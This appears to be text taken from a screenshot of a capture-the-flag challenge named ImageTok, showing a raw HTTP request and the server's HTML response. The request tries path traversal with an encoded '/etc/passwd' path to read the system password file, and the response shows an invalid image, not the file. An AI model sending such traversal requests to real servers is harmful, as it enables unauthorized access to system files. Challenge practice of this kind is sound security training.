 1 GET /image/%2fetc%2fpasswd HTTP/1.1
2 Host: 114.55.252.170:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 17 Sep 2020 16:42:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.10
7 Set-Cookie: PHPSESSID=
8 Content-Length: 549
9
10 <html>
11 <head>
12 <meta name='author' content='makelaris, makelarisjr'>
13 <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
14 <title>
ImageTok
</title>
15 <link rel='stylesheet' href='/static/css/main.css' />
16 <link rel='icon' href='/assets/favicon.png' />
17 </head>
18 <body>
19 <div id='main'>
20 <h1 id='title'>
ImageTok
</h1>
21 <div id='img-div'>
22 <img id='image' src='data:image/png;base64,invalid_image'>
<br>
23 </div>
24 </div>
25 </body>
26 <script src='/static/js/koulis.js'>
</script>
<!-- Just a meme -->
27 </html>